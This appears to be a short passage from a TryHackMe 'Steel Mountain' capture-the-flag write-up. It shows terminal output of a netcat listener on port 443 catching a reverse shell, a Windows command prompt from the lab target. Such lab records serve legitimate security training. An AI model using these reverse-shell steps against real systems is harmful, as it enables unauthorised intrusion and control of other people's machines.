 kali@kali:~/Desktop/TryHackMe/SteelMountain$ nc -lvnp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
kali@kali:~/Desktop/TryHackMe/SteelMountain$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.6.13.19] from (UNKNOWN) [10.10.142.145] 49530
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>